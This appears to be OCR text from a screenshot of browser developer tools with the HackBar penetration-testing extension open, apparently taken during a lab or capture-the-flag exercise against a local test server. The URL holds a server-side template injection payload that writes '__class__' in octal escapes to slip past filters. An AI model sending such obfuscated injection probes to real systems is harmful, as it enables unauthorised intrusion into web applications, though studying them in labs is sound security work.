 <class 'str'>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.237.133:8080/?name={{''['\137\137\143\154\141\163\163\137\137']}}
Use POST method
MODIFY HEA